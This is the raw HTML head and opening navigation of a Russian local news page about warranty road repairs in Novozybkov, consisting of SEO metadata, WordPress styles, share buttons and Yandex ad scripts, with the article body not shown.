

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B1%D1%80%D0%B0%D0%BA-%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC-%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82-%D0%BF%D1%80/
body_size: 23549
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове брак браком вышибают при ремонте дорог • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/" />
<link rel="shortlink" href="https://novozybkov.su/?p=159660" />
<meta name="description" content="Главы муниципалитетов Брянской области отчитались в правительстве региона. На этот раз отличился третий по величине город – Новозыбков." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове брак браком вышибают при ремонте дорог" />
<meta property="og:description" content="Главы муниципалитетов Брянской области отчитались в правительстве региона. На этот раз отличился третий по величине город – Новозыбков. Сколько нынешней весной отремонтировано дорог по гарантии…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/04/2OBlH1QgBT0.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="article:published_time" content="2023-04-18T10:03:45+00:00" />
<meta property="article:modified_time" content="2023-04-18T10:03:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове брак браком вышибают при ремонте дорог" />
<meta name="twitter:description" content="Главы муниципалитетов Брянской области отчитались в правительстве региона. На этот раз отличился третий по величине город – Новозыбков. Сколько нынешней весной отремонтировано дорог по гарантии…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/04/2OBlH1QgBT0.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/","name":"В Новозыбкове брак браком вышибают при ремонте дорог • Новозыбков.SU","description":"Главы муниципалитетов Брянской области отчитались в правительстве региона. На этот раз отличился третий по величине город – Новозыбков.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове брак браком вышибают при ремонте дорог"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/"},"datePublished":"2023-04-18T10:03:45+00:00","dateModified":"2023-04-18T10:03:45+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.57ms meta | 1.04ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=2006130543&#038;current-layout=single%7C%7Cpost%7C%7C159660' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=625084472&#038;current-layout=single%7C%7Cpost%7C%7C159660' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1064949010&#038;current-layout=single%7C%7Cpost%7C%7C159660' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1880119918&amp;current-layout=single%7C%7Cpost%7C%7C159660" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1494423787&amp;current-layout=single%7C%7Cpost%7C%7C159660" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове брак браком вышибают при ремонте дорог&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d0%b0%d0%ba-%d0%b1%d1%80%d0%b0%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d1%8e%d1%82-%d0%bf%d1%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba-%25d0%25b1%25d1%2580%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2588%25d0%25b8%25d0%25b1%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d1%2580%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-159660 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-159660 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
